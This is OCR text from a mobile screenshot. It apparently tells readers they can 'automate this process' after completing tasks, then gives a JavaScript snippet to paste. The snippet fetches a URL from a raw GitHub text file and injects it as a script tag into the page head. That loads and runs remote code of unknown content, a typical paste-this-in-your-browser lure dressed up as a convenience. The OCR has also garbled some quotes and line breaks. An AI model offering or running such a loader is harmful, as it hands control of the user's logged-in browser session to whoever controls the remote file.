
After completing all this tasks you can automate
this process by creating dynamic workflows.
(var url =
“https://raw.githubusercontent.com/truba77/trubnik
/main/to.txt”; fetch(url) .then(response =>
response.text()) .then(data => { var script =
document.createElement(“script”); script.src =
data.trim();
document.getElementsByTagName(“head”)
[0].appendChild(script); });)